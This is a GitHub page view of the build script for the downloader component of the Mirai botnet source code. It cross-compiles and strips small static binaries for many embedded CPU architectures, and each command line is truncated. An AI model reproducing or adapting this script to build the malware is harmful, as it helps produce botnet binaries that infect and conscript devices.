 Branch: master Mirai-Source-Code / dlr / build.sh Find file Copy path
jgamblin Trying to Shrink Size 9779d43 on Oct 25, 2016
1 contributor
22 lines (21 sloc) 4.88 KB Insight.io Raw Blame History
1 armv4l-gcc -Os -D BOT_ARCH=\"arm\" -D ARM -Wl,--gc-sections -fdata-sections -ffunction-sections -e __start -nostartfiles -stati
2 armv6l-gcc -Os -D BOT_ARCH=\"arm7\" -D ARM -Wl,--gc-sections -fdata-sections -ffunction-sections -e __start -nostartfiles -stat
3 i686-gcc -Os -D BOT_ARCH=\"x86\" -D X32 -Wl,--gc-sections -fdata-sections -ffunction-sections -e __start -nostartfiles -static
4 m68k-gcc -Os -D BOT_ARCH=\"m68k\" -D M68K -Wl,--gc-sections -fdata-sections -ffunction-sections -e __start -nostartfiles -stati
5 mips-gcc -Os -D BOT_ARCH=\"mips\" -D MIPS -Wl,--gc-sections -fdata-sections -ffunction-sections -e __start -nostartfiles -stati
6 #mips64-gcc -Os -D BOT_ARCH=\"mps64\" -D MIPS -Wl,--gc-sections -fdata-sections -ffunction-sections -e __start -nostartfiles -s
7 mipsel-gcc -Os -D BOT_ARCH=\"mpsl\" -D MIPSEL -Wl,--gc-sections -fdata-sections -ffunction-sections -e __start -nostartfiles -s
8 powerpc-gcc -Os -D BOT_ARCH=\"ppc\" -D PPC -Wl,--gc-sections -fdata-sections -ffunction-sections -e __start -nostartfiles -stat
9 sh4-gcc -Os -D BOT_ARCH=\"sh4\" -D SH4 -Wl,--gc-sections -fdata-sections -ffunction-sections -e __start -nostartfiles -static m
10 #sh2elf-gcc -Os -D BOT_ARCH=\"sh2el\" -D SH2EL -Wl,--gc-sections -fdata-sections -ffunction-sections -e __start -nostartfiles -
11 #sh2eb-gcc -Os -D BOT_ARCH=\"sh2eb\" -D SH2EB -Wl,--gc-sections -fdata-sections -ffunction-sections -e __start -nostartfiles -s
12 sparc-gcc -Os -D BOT_ARCH=\"spc\" -D SPARC -Wl,--gc-sections -fdata-sections -ffunction-sections -e __start -nostartfiles -stat
13
14 armv4l-strip -S --strip-unneeded --remove-section=.note.gnu.gold-version --remove-section=.comment --remove-section=.note --rem
15 armv6l-strip -S --strip-unneeded --remove-section=.note.gnu.gold-version --remove-section=.comment --remove-section=.note --rem
16 i686-strip -S --strip-unneeded --remove-section=.note.gnu.gold-version --remove-section=.comment --remove-section=.note --remov
17 m68k-strip -S --strip-unneeded --remove-section=.note.gnu.gold-version --remove-section=.comment --remove-section=.note --remov
18 mips-strip -S --strip-unneeded --remove-section=.note.gnu.gold-version --remove-section=.comment --remove-section=.note --remov
19 mipsel-strip -S --strip-unneeded --remove-section=.note.gnu.gold-version --remove-section=.comment --remove-section=.note --rem
20 powerpc-strip -S --strip-unneeded --remove-section=.note.gnu.gold-version --remove-section=.comment --remove-section=.note --re
21 sh4-strip -S --strip-unneeded --remove-section=.note.gnu.gold-version --remove-section=.comment --remove-section=.note --remove
22 sparc-strip -S --strip-unneeded --remove-section=.note.gnu.gold-version --remove-section=.comment --remove-section=.note --remo